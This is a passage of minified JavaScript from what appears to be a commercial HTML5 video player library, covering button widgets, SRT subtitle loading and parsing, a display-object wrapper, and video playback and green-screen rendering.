,{alpha:1}))},c.disableForGood=function(){c.isDisabledForGood_bl=!0,c.setButtonMode(!1)},c.showDisabledState=function(){c.d_sdo&&0!=c.d_sdo.x&&c.d_sdo.setX(0),c.hd_do&&c.hd_do.setX(c.w-c.hd_do.w+2)},c.hideDisabledState=function(){c.d_sdo&&-100!=c.d_sdo.x&&c.d_sdo.setX(-100),c.hd_do&&c.hd_do.setX(-1e4)},c.show=function(){c.isShowed_bl||(c.isShowed_bl=!0,FWDAnimation.killTweensOf(c),FWDEVPUtils.isIEAndLessThen9?(FWDEVPUtils.isIEAndLessThen9||(c.setAlpha(0),FWDAnimation.to(c,.4,{alpha:1,delay:.4})),c.setVisible(!0)):FWDEVPUtils.isIEWebKit?(FWDAnimation.killTweensOf(c.n_do),c.n_do.setScale2(0),FWDAnimation.to(c.n_do,.8,{scale:1,delay:.4,onStart:function(){c.setVisible(!0)},ease:Elastic.easeOut})):(c.setScale2(0),FWDAnimation.to(c,.8,{scale:1,delay:.4,onStart:function(){c.setVisible(!0)},ease:Elastic.easeOut})))},c.hide=function(e){c.isShowed_bl&&(c.isShowed_bl=!1,FWDAnimation.killTweensOf(c),FWDAnimation.killTweensOf(c.n_do),c.setVisible(!1))},c.updateHEXColors=function(e,t){c.n_do_canvas&&FWDEVPUtils.changeCanvasHEXColor(c.nImg,c.n_do_canvas,e),c.s_sdo_canvas&&FWDEVPUtils.changeCanvasHEXColor(c.img1,c.s_sdo_canvas,t)},c.init()};h.setPrototype=function(){h.prototype=null,h.prototype=new FWDEVPTransformDisplayObject("div")},h.CLICK="onClick",h.MOUSE_OVER="onMouseOver",h.SHOW_TOOLTIP="showTooltip",h.MOUSE_OUT="onMouseOut",h.MOUSE_UP="onMouseDown",h.prototype=null,e.FWDEVPSimpleButton=h}(window),function(e){var d=function(e,t,o,s,i,n,r,a){var l=this;d.prototype;l.nImg_img=null,l.sImg_img=null,l.n_do,l.s_do,l.useHEX=i,l.nBC=n,l.sBC=r,l.nImgPath_str=e,l.sImgPath_str=t,l.buttonWidth=o,l.buttonHeight=s,l.showOver=a,i||(l.showOver=!1),l.isMbl=FWDEVPUtils.isMobile,l.hasPointerEvent_bl=FWDEVPUtils.hasPointerEvent,l.isDisabled_bl=!1,l.init=function(){l.setupMainContainers(),l.setWidth(l.buttonWidth),l.setHeight(l.buttonHeight),l.setButtonMode(!0)},l.setupMainContainers=function(){l.nImg=new Image,l.nImg.src=l.nImgPath_str,l.useHEX&&!l.showOver?(l.n_do=new FWDEVPTransformDisplayObject("div"),l.n_do.setWidth(l.buttonWidth),l.n_do.setHeight(l.buttonHeight),l.nImg.onload=function(){l.n_do_canvas=FWDEVPUtils.getCanvasWithModifiedColor(l.nImg,l.nBC).canvas,l.n_do.screen.appendChild(l.n_do_canvas)}):(l.n_do=new FWDEVPDisplayObject("img"),l.n_do.setScreen(l.nImg),l.n_do.setWidth(l.buttonWidth),l.n_do.setHeight(l.buttonHeight)),l.addChild(l.n_do),l.sImg=new Image,l.sImg.src=l.sImgPath_str,l.useHEX?(l.s_do=new FWDEVPTransformDisplayObject("div"),l.s_do.setWidth(l.buttonWidth),l.s_do.setHeight(l.buttonHeight),l.sImg.onload=function(){l.s_do_canvas=FWDEVPUtils.getCanvasWithModifiedColor(l.sImg,l.nBC).canvas,l.s_do.screen.appendChild(l.s_do_canvas)},l.showOver||l.s_do.setAlpha(0),l.addChild(l.s_do)):(l.s_do=new FWDEVPDisplayObject("img"),l.s_do.setScreen(l.sImg),l.s_do.setWidth(l.buttonWidth),l.s_do.setHeight(l.buttonHeight),l.addChild(l.s_do),l.useHEX||l.s_do.setAlpha(0)),l.showOver&&l.addChild(l.s_do),l.hasPointerEvent_bl?(l.screen.addEventListener("pointerup",l.onMouseUp),l.screen.addEventListener("pointerover",l.setSelectedState),l.screen.addEventListener("pointerout",l.setNormalState)):l.screen.addEventListener&&(l.isMbl||(l.screen.addEventListener("mouseover",l.setSelectedState),l.screen.addEventListener("mouseout",l.setNormalState),l.screen.addEventListener("mouseup",l.onMouseUp)),l.screen.addEventListener("touchend",l.onMouseUp))},l.setNormalState=function(e){l.showOver?(FWDAnimation.killTweensOf(l.s_do),FWDAnimation.to(l.s_do,.6,{alpha:1,ease:Quart.easeOut})):(FWDAnimation.killTweensOf(l.s_do),FWDAnimation.to(l.s_do,.6,{alpha:0,ease:Quart.easeOut}))},l.setSelectedState=function(e){l.showOver?(FWDAnimation.killTweensOf(l.s_do),FWDAnimation.to(l.s_do,.6,{alpha:0,ease:Quart.easeOut})):(FWDAnimation.killTweensOf(l.s_do),FWDAnimation.to(l.s_do,.6,{alpha:1,ease:Quart.easeOut}))},l.onMouseUp=function(e){l.dispatchEvent(d.MOUSE_UP),l.dispatchEvent(d.CLICK)},l.updateHEXColors=function(e,t){l.n_do_canvas&&FWDEVPUtils.changeCanvasHEXColor(l.nImg,l.n_do_canvas,e);var o=t;l.showOver&&(o=e),FWDEVPUtils.changeCanvasHEXColor(l.sImg,l.s_do_canvas,o)},l.init()};d.setPrototype=function(){d.prototype=null,d.prototype=new FWDEVPTransformDisplayObject("div","relative")},d.MOUSE_UP="onClick",d.CLICK="onClick",d.prototype=null,e.FWDEVPSimpleSizeButton=d}(window),function(r){var a=function(i,e){var _=this;a.prototype;_.main_do=null,_.reader=null,_.subtitiles_ar=null,_.hasText_bl=!1,_.isLoaded_bl=!1,_.isMobile_bl=FWDEVPUtils.isMobile,_.hasPointerEvent_bl=FWDEVPUtils.hasPointerEvent,_.showSubtitileByDefault_bl=e.showSubtitileByDefault_bl,_.init=function(){_.setOverflow("visible"),_.getStyle().cursor="default",_.setupTextContainer(),_.setWidth(i.maxWidth),_.getStyle().margin="auto",_.hide()},_.setupTextContainer=function(){_.text_do=new FWDEVPTransformDisplayObject("div"),_.text_do.getStyle().pointerEvents="none",_.text_do.hasTransform3d_bl=!1,_.text_do.setBackfaceVisibility(),_.text_do.getStyle().transformOrigin="50% 0%",_.text_do.setWidth(i.maxWidth),_.text_do.getStyle().textAlign="center",_.text_do.getStyle().fontSmoothing="antialiased",_.text_do.getStyle().webkitFontSmoothing="antialiased",_.text_do.getStyle().textRendering="optimizeLegibility",_.addChild(_.text_do)},_.loadSubtitle=function(e){if(_.text_do.setX(-5e3),-1==location.protocol.indexOf("file:")){_.subtitiles_ar=[],_.stopToLoadSubtitle(),_.sourceURL_str=e,_.xhr=new XMLHttpRequest,_.xhr.onreadystatechange=_.onLoad,_.xhr.onerror=_.onError;try{_.xhr.open("get",_.sourceURL_str+"?rand="+parseInt(99999999*Math.random()),!0),_.xhr.send()}catch(e){e&&e.message&&e.message}}},_.onLoad=function(e){4==_.xhr.readyState&&(404==_.xhr.status?_.dispatchEvent(FWDEVPData.LOAD_ERROR,{text:"Subtitle file path is not found: <font color='#FF0000'>"+_.sourceURL_str+"</font>"}):408==_.xhr.status?_.dispatchEvent(FWDEVPData.LOAD_ERROR,{text:"Loadiong subtitle file file request load timeout!"}):200==_.xhr.status&&(_.subtitle_txt=_.xhr.responseText,_.isShowed_bl&&_.show(),_.parseSubtitle(_.subtitle_txt),_.prevText="none",_.showSubtitileByDefault_bl&&(_.showId_to=setTimeout(function(){_.show(),_.text_do.setX(0),_.updateSubtitle(i.currentSecconds)},400)))),_.dispatchEvent(a.LOAD_COMPLETE)},_.onError=function(e){try{r.console&&console.log(e),r.console&&console.log(e.message)}catch(e){}_.dispatchEvent(a.LOAD_ERROR,{text:"Error loading subtitle file : <font color='#FF0000'>"+_.sourceURL_str+"</font>."})},_.stopToLoadSubtitle=function(){if(clearTimeout(_.showId_to),null!=_.xhr){_.xhr.onreadystatechange=null,_.xhr.onerror=null;try{_.xhr.abort()}catch(e){}_.xhr=null}_.hide(),_.isLoaded_bl=!1},_.parseSubtitle=function(e){function i(e){return null==e?"":e.replace(/^\s+|\s+$/g,"")}_.isLoaded_bl=!0;var r=(e=i(e=e.replace(/\r\n|\r|\n/g,"\n"))).split("\n\n"),a=0;for(s in r){var l=r[s].split("\n");if(2<=l.length){if(n=l[0],d=i(l[1].split(" --\x3e ")[0]),o=i(l[1].split(" --\x3e ")[1]),t=l[2],2<l.length)for(j=3;j<l.length;j++)t+="<br>"+l[j];_.subtitiles_ar[a]={},_.subtitiles_ar[a].number=n,_.subtitiles_ar[a].start=d,_.subtitiles_ar[a].end=o,_.subtitiles_ar[a].startDuration=FWDEVPUtils.formatTimeWithMiliseconds(d),_.subtitiles_ar[a].endDuration=FWDEVPUtils.formatTimeWithMiliseconds(o),_.subtitiles_ar[a].text="<p class='EVPSubtitle'>"+t+"</p>"}a++}for(var d=0;d<_.subtitiles_ar.length;d++)_.subtitiles_ar[d]||(_.subtitiles_ar.splice(d,1),d--)},_.updateSubtitle=function(e){if(_.isLoaded_bl){for(var t,o,s="",i=0;i<_.subtitiles_ar.length;i++)if(t=_.subtitiles_ar[i].startDuration,o=_.subtitiles_ar[i].endDuration,t<e&&e<o){s=_.subtitiles_ar[i].text;break}if(_.prevText!=s)_.text_do.setInnerHTML(s),_.setAlpha(0),setTimeout(function(){_.setAlpha(1),_.position()},300),_.hasText_bl=!0;_.prevText=s}},_.position=function(e){if(_.isLoaded_bl){var t;_.text_do.setWidth(i.tempVidStageWidth);var o=_.text_do.getHeight();t=i.controller_do?i.controller_do.isShowed_bl?parseInt(i.sH-i.controller_do.h-o):parseInt(i.sH-o-10):parseInt(i.sH-o),FWDAnimation.killTweensOf(_.text_do),e?FWDAnimation.to(_.text_do,.8,{y:t,ease:Expo.easeInOut}):_.text_do.setY(t)}},_.show=function(){_.setVisible(!0)},_.hide=function(){_.setVisible(!1)},_.init()};a.getDuration=function(e){var t=0,o=0,s=0;return"0"==(t=(e=e.split(":"))[0])[0]&&"0"!=t[1]&&(t=parseInt(t[1])),"00"==t&&(t=0),"0"==(o=e[1])[0]&&"0"!=o[1]&&(o=parseInt(o[1])),"00"==o&&(o=0),secs=parseInt(e[2].replace(/,.*/gi,"")),"0"==secs[0]&&"0"!=secs[1]&&(secs=parseInt(secs[1])),"00"==secs&&(secs=0),0!=t&&(s+=60*t*60),0!=o&&(s+=60*o),s+=secs},a.setPrototype=function(){a.prototype=null,a.prototype=new FWDEVPTransformDisplayObject("div")},a.LOAD_ERROR="error",a.LOAD_COMPLETE="complete",a.prototype=null,r.FWDEVPSubtitle=a}(window),window.FWDEVPTransformDisplayObject=function(e,t,o,s){var n=this;if(n.listeners={events_ar:[]},"div"!=e&&"img"!=e&&"canvas"!=e&&"IFRAME"!=e)throw Error("Type is not valid! "+e);n.type=e,n.children_ar=[],n.style,n.screen,n.numChildren,n.transform,n.position=t||"absolute",n.overflow=o||"hidden",n.display=s||"block",n.visible=!0,n.buttonMode,n.x=0,n.y=0,n.scale=1,n.rotation=0,n.w=0,n.h=0,n.rect,n.alpha=1,n.innerHTML="",n.opacityType="",n.isHtml5_bl=!1,n.hasTransform2d_bl=FWDEVPUtils.hasTransform2d,n.init=function(){n.setScreen()},n.getTransform=function(){for(var e,t=["transform","msTransform","WebkitTransform","MozTransform","OTransform"];e=t.shift();)if(void 0!==n.screen.style[e])return e;return!1},n.getOpacityType=function(){return void 0!==n.screen.style.opacity?"opacity":"filter"},n.setScreen=function(e){"img"==n.type&&e?n.screen=e:n.screen=document.createElement(n.type),n.setMainProperties()},n.setMainProperties=function(){n.transform=n.getTransform(),n.setPosition(n.position),n.setOverflow(n.overflow),n.opacityType=n.getOpacityType(),"opacity"==n.opacityType&&(n.isHtml5_bl=!0),"filter"==n.opacityType&&(n.screen.style.filter="inherit"),n.screen.style.left="0px",n.screen.style.top="0px",n.screen.style.margin="0px",n.screen.style.padding="0px",n.screen.style.maxWidth="none",n.screen.style.maxHeight="none",n.screen.style.border="none",n.screen.style.lineHeight="1",n.screen.style.backfaceVisibility="hidden",n.screen.style.webkitBackfaceVisibility="hidden",n.screen.style.MozBackfaceVisibility="hidden",n.screen.style.MozImageRendering="optimizeSpeed",n.screen.style.WebkitImageRendering="optimizeSpeed","img"==e&&(n.setWidth(n.screen.width),n.setHeight(n.screen.height),n.screen.onmousedown=function(e){return!1})},n.setBackfaceVisibility=function(){n.screen.style.backfaceVisibility="visible",n.screen.style.webkitBackfaceVisibility="visible",n.screen.style.MozBackfaceVisibility="visible"},n.removeBackfaceVisibility=function(){n.screen.style.backfaceVisibility="hidden",n.screen.style.webkitBackfaceVisibility="hidden",n.screen.style.MozBackfaceVisibility="hidden"},n.setSelectable=function(e){if(!e){try{n.screen.style.userSelect="none"}catch(e){}try{n.screen.style.MozUserSelect="none"}catch(e){}try{n.screen.style.webkitUserSelect="none"}catch(e){}try{n.screen.style.khtmlUserSelect="none"}catch(e){}try{n.screen.style.oUserSelect="none"}catch(e){}try{n.screen.style.msUserSelect="none"}catch(e){}try{n.screen.msUserSelect="none"}catch(e){}n.screen.ondragstart=function(e){return!1},n.screen.onselectstart=function(){return!1},n.screen.style.webkitTouchCallout="none"}},n.getScreen=function(){return n.screen},n.setVisible=function(e){n.visible=e,1==n.visible?n.screen.style.visibility="visible":n.screen.style.visibility="hidden"},n.getVisible=function(){return n.visible},n.setResizableSizeAfterParent=function(){n.screen.style.width="100%",n.screen.style.height="100%"},n.getStyle=function(){return n.screen.style},n.setOverflow=function(e){n.overflow=e,n.screen.style.overflow=n.overflow},n.setPosition=function(e){n.position=e,n.screen.style.position=n.position},n.setDisplay=function(e){n.display=e,n.screen.style.display=n.display},n.setButtonMode=function(e){n.buttonMode=e,1==n.buttonMode?n.screen.style.cursor="pointer":n.screen.style.cursor="default"},n.setBkColor=function(e){n.screen.style.backgroundColor=e},n.setInnerHTML=function(e){n.innerHTML=e,n.screen.innerHTML=n.innerHTML},n.getInnerHTML=function(){return n.innerHTML},n.getRect=function(){return n.screen.getBoundingClientRect()},n.setAlpha=function(e){n.alpha=e,"opacity"==n.opacityType?n.screen.style.opacity=n.alpha:"filter"==n.opacityType&&(n.screen.style.filter="alpha(opacity="+100*n.alpha+")",n.screen.style.filter="progid:DXImageTransform.Microsoft.Alpha(Opacity="+Math.round(100*n.alpha)+")")},n.getAlpha=function(){return n.alpha},n.getRect=function(){return n.screen.getBoundingClientRect()},n.getGlobalX=function(){return n.getRect().left},n.getGlobalY=function(){return n.getRect().top},n.setX=function(e){n.x=e,n.hasTransform2d_bl?n.screen.style[n.transform]="translate("+n.x+"px,"+n.y+"px) scale("+n.scale+" , "+n.scale+") rotate("+n.rotation+"deg)":n.screen.style.left=n.x+"px"},n.getX=function(){return n.x},n.setY=function(e){n.y=e,n.hasTransform2d_bl?n.screen.style[n.transform]="translate("+n.x+"px,"+n.y+"px) scale("+n.scale+" , "+n.scale+") rotate("+n.rotation+"deg)":n.screen.style.top=n.y+"px"},n.getY=function(){return n.y},n.setScale2=function(e){n.scale=e,n.hasTransform2d_bl&&(n.screen.style[n.transform]="translate("+n.x+"px,"+n.y+"px) scale("+n.scale+" , "+n.scale+") rotate("+n.rotation+"deg)")},n.getScale=function(){return n.scale},n.setRotation=function(e){n.rotation=e,n.hasTransform2d_bl&&(n.screen.style[n.transform]="translate("+n.x+"px,"+n.y+"px) scale("+n.scale+" , "+n.scale+") rotate("+n.rotation+"deg)")},n.setWidth=function(e){n.w=e,"img"==n.type?n.screen.width=n.w:n.screen.style.width=n.w+"px"},n.getWidth=function(){return"div"==n.type?0!=n.screen.offsetWidth?n.screen.offsetWidth:n.w:"img"==n.type?0!=n.screen.offsetWidth?n.screen.offsetWidth:0!=n.screen.width?n.screen.width:n._w:"canvas"==n.type?0!=n.screen.offsetWidth?n.screen.offsetWidth:n.w:void 0},n.setHeight=function(e){n.h=e,"img"==n.type?n.screen.height=n.h:n.screen.style.height=n.h+"px"},n.getHeight=function(){return"div"==n.type?0!=n.screen.offsetHeight?n.screen.offsetHeight:n.h:"img"==n.type?0!=n.screen.offsetHeight?n.screen.offsetHeight:0!=n.screen.height?n.screen.height:n.h:"canvas"==n.type?0!=n.screen.offsetHeight?n.screen.offsetHeight:n.h:void 0},n.getNumChildren=function(){return n.children_ar.length},n.addChild=function(e){n.contains(e)&&n.children_ar.splice(FWDEVPUtils.indexOfArray(n.children_ar,e),1),n.children_ar.push(e),n.screen.appendChild(e.screen)},n.removeChild=function(e){if(!n.contains(e))throw Error("##removeChild()## Child doesn't exist, it can't be removed!");n.children_ar.splice(FWDEVPUtils.indexOfArray(n.children_ar,e),1),n.screen.removeChild(e.screen)},n.contains=function(e){return-1!=FWDEVPUtils.indexOfArray(n.children_ar,e)},n.addChildAtZero=function(e){0==n.numChildren?(n.children_ar.push(e),n.screen.appendChild(e.screen)):(n.screen.insertBefore(e.screen,n.children_ar[0].screen),n.contains(e)&&n.children_ar.splice(FWDEVPUtils.indexOfArray(n.children_ar,e),1),n.children_ar.unshift(e))},n.getChildAt=function(e){if(e<0||e>n.numChildren-1)throw Error("##getChildAt()## Index out of bounds!");if(0==n.numChildren)throw Errror("##getChildAt## Child dose not exist!");return n.children_ar[e]},n.removeChildAtZero=function(){n.screen.removeChild(n.children_ar[0].screen),n.children_ar.shift()},n.addListener=function(e,t){if(null==e)throw Error("type is required.");if("object"==typeof e)throw Error("type must be of type String.");if("function"!=typeof t)throw Error("listener must be of type Function.");var o={};o.type=e,o.listener=t,o.target=this,n.listeners.events_ar.push(o)},n.dispatchEvent=function(e,t){if(null==e)throw Error("type is required.");if("object"==typeof e)throw Error("type must be of type String.");for(var o=0,s=n.listeners.events_ar.length;o<s;o++)if(n.listeners.events_ar[o].target===this&&n.listeners.events_ar[o].type===e){if(t)for(var i in t)n.listeners.events_ar[o][i]=t[i];n.listeners.events_ar[o].listener.call(this,n.listeners.events_ar[o]);break}},n.removeListener=function(e,t){if(null==e)throw Error("type is required.");if("object"==typeof e)throw Error("type must be of type String.");if("function"!=typeof t)throw Error("listener must be of type Function."+e);for(var o=0,s=n.listeners.events_ar.length;o<s;o++)if(n.listeners.events_ar[o].target===this&&n.listeners.events_ar[o].type===e&&n.listeners.events_ar[o].listener===t){n.listeners.events_ar.splice(o,1);break}},n.disposeImage=function(){"img"==n.type&&(n.screen.src=null)},n.destroy=function(){try{n.screen.parentNode.removeChild(n.screen)}catch(e){}n.screen.onselectstart=null,n.screen.ondragstart=null,n.screen.ontouchstart=null,n.screen.ontouchmove=null,n.screen.ontouchend=null,n.screen.onmouseover=null,n.screen.onmouseout=null,n.screen.onmouseup=null,n.screen.onmousedown=null,n.screen.onmousemove=null,n.screen.onclick=null,delete n.screen,delete n.style,delete n.rect,delete n.selectable,delete n.buttonMode,delete n.position,delete n.overflow,delete n.visible,delete n.innerHTML,delete n.numChildren,delete n.x,delete n.y,delete n.w,delete n.h,delete n.opacityType,delete n.isHtml5_bl,delete n.hasTransform2d_bl,n.children_ar=null,n.style=null,n.screen=null,n.numChildren=null,n.transform=null,n.position=null,n.overflow=null,n.display=null,n.visible=null,n.buttonMode=null,n.globalX=null,n.globalY=null,n.x=null,n.y=null,n.w=null,n.h=null,n.rect=null,n.alpha=null,n.innerHTML=null,n.opacityType=null,n.isHtml5_bl=null,n.hasTransform3d_bl=null,n.hasTransform2d_bl=null,n=null},n.init()},function(s){var n=function(o,e,t){var i=this;n.prototype;i.video_el=null,i.sourcePath_str=null,i.backgroundColor_str=e,i.controllerHeight=o.data.controllerHeight,i.sW=0,i.sH=0,i.lastPercentPlayed=0,i.volume=t,i.curDuration=0,i.countNormalMp3Errors=0,i.countShoutCastErrors=0,i.maxShoutCastCountErrors=5,i.maxNormalCountErrors=1,i.disableClickForAWhileId_to,i.greenScreenTolerance=o.data.greenScreenTolerance,i.disableClick_bl=!1,i.allowScrubing_bl=!1,i.hasError_bl=!0,i.isPlaying_bl=!1,i.isStopped_bl=!0,i.hasPlayedOnce_bl=!1,i.isStartEventDispatched_bl=!1,i.isSafeToBeControlled_bl=!1,i.hastStaredToPlayHLS_bl=!1,i.isMobile_bl=FWDEVPUtils.isMobile,i.init=function(){i.setupVideo(),i.setBkColor(i.backgroundColor_str),i.getStyle().width="100%",i.getStyle().height="100%"},i.setupVideo=function(){null==i.video_el&&(i.video_el=document.createElement("video"),i.screen.className="video-screen-holder",i.screen.appendChild(i.video_el),i.video_el.controls=!1,i.video_el.volume=i.volume,o.displayType!=FWDEVPlayer.BACKGROUND_VIDEO&&!o.data.aom_bl||(i.video_el.muted=!0),o.data.playsinline&&(i.video_el.WebKitPlaysInline=!0,i.video_el.playsinline=!0,i.video_el.setAttribute("playsinline",""),i.video_el.setAttribute("webkit-playsinline","")),i.video_el.style.position="relative",i.video_el.style.left="0px",i.video_el.style.top="0px",i.video_el.style.width="100%",i.video_el.style.height="100%",i.video_el.style.margin="0px",i.video_el.style.padding="0px",i.video_el.style.maxWidth="none",i.video_el.style.maxHeight="none",i.video_el.style.border="none",i.video_el.style.lineHeight="0",i.video_el.style.msTouchAction="none",o.isAdd_bl?i.setPlaybackRate(1):i.setPlaybackRate(o.data.defaultPlaybackRate_ar[o.data.startAtPlaybackIndex]),i.screen.appendChild(i.video_el)),i.video_el.addEventListener("error",i.errorHandler),i.video_el.addEventListener("progress",i.updateProgress),i.video_el.addEventListener("timeupdate",i.updateVideo),i.video_el.addEventListener("pause",i.pauseHandler),i.video_el.addEventListener("play",i.playHandler),FWDEVPUtils.isIE||i.video_el.addEventListener("waiting",i.startToBuffer),i.video_el.addEventListener("playing",i.stopToBuffer),i.video_el.addEventListener("ended",i.endedHandler)},i.destroyVideo=function(){i.video_el&&(i.video_el.removeEventListener("error",i.errorHandler),i.video_el.removeEventListener("progress",i.updateProgress),i.video_el.removeEventListener("timeupdate",i.updateVideo),i.stopToUpdateSubtitles(),i.video_el.removeEventListener("pause",i.pauseHandler),i.video_el.removeEventListener("play",i.playHandler),FWDEVPUtils.isIE||i.video_el.removeEventListener("waiting",i.startToBuffer),i.video_el.removeEventListener("playing",i.stopToBuffer),i.video_el.removeEventListener("ended",i.endedHandler),i.video_el.style.visibility="hidden",i.video_el.src="",i.video_el.load())},i.startToBuffer=function(e){i.dispatchEvent(n.START_TO_BUFFER)},i.stopToBuffer=function(){i.dispatchEvent(n.STOP_TO_BUFFER)},i.errorHandler=function(e){var t;o.videoType_str==FWDEVPlayer.VIDEO&&(i.hasError_bl=!0,t=0==i.video_el.networkState?"error '_s.video_el.networkState = 0'":1==i.video_el.networkState?"error '_s.video_el.networkState = 1'":3==i.video_el.networkState?"source not found":e,s.console&&s.console.log(i.video_el.networkState),i.dispatchEvent(n.ERROR,{text:t}))},i.resizeAndPosition=function(e,t){e&&(i.sW=e,i.sH=t),i.setWidth(i.sW),i.setHeight(i.sH),i.video_el.style.width="100%",o.is360&&i.renderer&&(i.camera.aspect=i.sW/i.sH,i.camera.updateProjectionMatrix(),i.renderer.setSize(i.sW,i.sH)),i.resizeGR()},i.setSource=function(e){i.stopToUpdateSubtitles(),(o.is360||o.isGR&&i.video_el)&&(i.video_el.style.visibility="hidden"),i.sourcePath_str=e,i.video_el&&i.stop(),i.initVideo()},i.play=function(e,t){if(FWDEVPlayer.curInstance=o,i.isStopped_bl&&o.videoType_str!=FWDEVPlayer.HLS_JS||t)i.initVideo(),i.play(),i.isPlaying_bl=!0,i.hastStaredToPlayHLS_bl=!0,i.startToBuffer(!0);else if(!i.video_el.ended||e)try{i.hasError_bl=!1,i.isStopped_bl=!1,i.isPlaying_bl=!0,i.hasPlayedOnce_bl=!0,i.hastStaredToPlayHLS_bl=!0,i.video_el.play(),FWDEVPUtils.isIE&&i.dispatchEvent(n.PLAY)}catch(e){}o.is360?i.add360Vid():o.isGR&&i.addGreenScreen()},i.initVideo=function(){i.isPlaying_bl=!1,i.hasError_bl=!1,i.allowScrubing_bl=!1,i.isStopped_bl=!1,i.setupVideo(),i.setVolume(),i.video_el.src=i.sourcePath_str,i.isMobile_bl||(FWDAnimation.killTweensOf(i),i.setAlpha(0),FWDAnimation.to(i,.6,{alpha:1,delay:.4}))},i.pause=function(){if(null!=i&&!i.isStopped_bl&&!i.hasError_bl&&!i.video_el.ended)try{i.video_el.pause(),i.isPlaying_bl=!1,FWDEVPUtils.isIE&&i.dispatchEvent(n.PAUSE)}catch(e){}},i.togglePlayPause=function(){null!=i&&i.isSafeToBeControlled_bl&&(i.isPlaying_bl?i.pause():i.play())},i.pauseHandler=function(){i.allowScrubing_bl||(i.stopGRRender(),i.dispatchEvent(n.PAUSE))},i.playHandler=function(){i.allowScrubing_bl||(i.hastStaredToPlayHLS_bl=!0,i.startToUpdateSubtitles(),i.isStartEventDispatched_bl||(i.dispatchEvent(n.START),i.isStartEventDispatched_bl=!0),o.is360?i.start360Render():o.isGR&&i.startGRRender(),i.dispatchEvent(n.PLAY))},i.endedHandler=function(){i.stopToUpdateSubtitles(),i.dispatchEvent(n.PLAY_COMPLETE)},i.resume=function(){i.isStopped_bl||i.play()},i.stop=function(e){(null!=i&&null!=i.video_el&&!i.isStopped_bl||e)&&(i.isPlaying_bl=!1,i.isStopped_bl=!0,i.hastStaredToPlayHLS_bl=!1,i.hasPlayedOnce_bl=!0,i.isSafeToBeControlled_bl=!1,i.isStartEventDispatched_bl=!1,i.stopToUpdateSubtitles(),i.stop360Render(),i.stopGRRender(),i.contextGR2&&(i.contextGR2.save(),i.contextGR2.globalCompositeOperation="copy",i.contextGR2.fillStyle="rgba(0,0,0,0)",i.contextGR2.fill(),i.contextGR2.restore()),i.contains(i.canvasGR2)&&i.removeChild(i.canvasGR2),i.destroyVideo(),i.dispatchEvent(n.LOAD_PROGRESS,{percent:0}),i.dispatchEvent(n.UPDATE_TIME,{curTime:"00:00",totalTime:"00:00"}),i.dispatchEvent(n.STOP),i.stopToBuffer())},i.safeToBeControlled=function(){o.videoType_str==FWDEVPlayer.HLS_JS&&!i.hastStaredToPlayHLS_bl||i.isSafeToBeControlled_bl||(o.resizeHandler(),i.stopToScrub(),i.hasHours_bl=0<Math.floor(i.video_el.duration/3600),i.isPlaying_bl=!0,i.isSafeToBeControlled_bl=!0,o.is360||o.isGR||(i.video_el.style.visibility="visible"),i.dispatchEvent(n.SAFE_TO_SCRUBB))},i.updateProgress=function(){if(o.videoType_str!=FWDEVPlayer.HLS_JS||i.hastStaredToPlayHLS_bl){var e=0;0<i.video_el.buffered.length&&(e=i.video_el.buffered.end(i.video_el.buffered.length-1).toFixed(1)/i.video_el.duration.toFixed(1),!isNaN(e)&&e||(e=0)),1==e&&i.video_el.removeEventListener("progress",i.updateProgress),i.dispatchEvent(n.LOAD_PROGRESS,{percent:e})}},i.updateVideo=function(){var e;i.allowScrubing_bl||(e=i.video_el.currentTime/i.video_el.duration,i.dispatchEvent(n.UPDATE,{percent:e})),i.video_el.currentTime&&.1<=i.video_el.currentTime&&i.safeToBeControlled();var t=n.formatTime(i.video_el.duration),o=n.formatTime(i.video_el.currentTime);isNaN(i.video_el.duration)?i.dispatchEvent(n.UPDATE_TIME,{curTime:"00:00",totalTime:"00:00",seconds:0}):i.dispatchEvent(n.UPDATE_TIME,{curTime:o,totalTime:t,seconds:i.video_el.currentTime,totalTimeInSeconds:i.video_el.duration}),i.lastPercentPlayed=e,i.curDuration=o},i.startToScrub=function(){i.allowScrubing_bl=!0},i.stopToScrub=function(){i.allowScrubing_bl=!1},i.scrubbAtTime=function(e){i.video_el.currentTime=e;var t=n.formatTime(i.video_el.duration),o=n.formatTime(i.video_el.currentTime);i.dispatchEvent(n.UPDATE_TIME,{curTime:o,totalTime:t})},i.scrub=function(e,t){t&&i.startToScrub();try{i.video_el.currentTime=i.video_el.duration*e;var o=n.formatTime(i.video_el.duration),s=n.formatTime(i.video_el.currentTime);i.dispatchEvent(n.UPDATE_TIME,{curTime:s,totalTime:o})}catch(t){}},i.replay=function(){i.scrub(0),i.play()},i.setPlaybackRate=function(e){i.video_el&&(i.video_el.defaultPlaybackRate=e,i.video_el.playbackRate=e)},i.setVolume=function(e){null!=e&&(i.volume=e),i.video_el&&(i.video_el.volume=i.volume,e&&(i.video_el.muted=!1))},i.stopToUpdateSubtitles=function(){clearInterval(i.startToUpdateSubtitleId_int)},i.startToUpdateSubtitles=function(){clearInterval(i.startToUpdateSubtitleId_int),i.startToUpdateSubtitleId_int=setInterval(i.updateSubtitleHandler,10)},i.updateSubtitleHandler=function(){i.dispatchEvent(n.UPDATE_SUBTITLE,{curTime:i.video_el.currentTime})},i.addGreenScreen=function(){i.canvasGR2||(i.canvasGR1=new FWDEVPDisplayObject("canvas"),i.contextGR1=i.canvasGR1.screen.getContext("2d"),i.canvasGR2=new FWDEVPDisplayObject("canvas"),i.contextGR2=i.canvasGR2.screen.getContext("2d")),i.video_el.style.visibility="hidden",i.renderFR()},i.startGRRender=function(){i.isGRRendering_bl=!0,FWDEVPUtils.isLocal||(i.contains(i.canvasGR2)||i.addChild(i.canvasGR2),cancelAnimationFrame(i.requestId),i.requestId=requestAnimationFrame(i.renderFR))},i.stopGRRender=function(){i.isGRRendering_bl=!1,cancelAnimationFrame(i.requestId)},i.renderFR=function(){if(!FWDEVPUtils.isLocal){if(i.isGRRendering_bl&&cancelAnimationFrame(i.requestId),i.contextGR1){0!=i.video_el.videoWidth&&i.prevCurCavasGRWidth!=i.video_el.videoWidth&&(i.canvasGR1.screen.width=i.video_el.videoWidth,i.canvasGR1.screen.height=i.video_el.videoHeight,i.canvasGR2.screen.width=i.video_el.videoWidth,i.canvasGR2.screen.height=i.video_el.videoHeight),i.prevCurCavasGRWidth=i.video_el.videoWidth,i.contextGR1.drawImage(i.video_el,0,0,i.canvasGR1.screen.width,i.canvasGR1.screen.height);for(var 